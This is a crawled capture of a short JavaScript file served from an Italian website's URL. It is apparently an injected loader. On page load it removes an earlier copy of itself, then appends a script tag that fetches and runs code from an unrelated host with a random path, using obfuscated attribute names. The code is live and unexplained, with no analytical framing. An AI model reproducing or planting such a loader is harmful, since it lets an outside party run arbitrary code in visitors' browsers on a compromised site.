

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 41
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1770078997,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();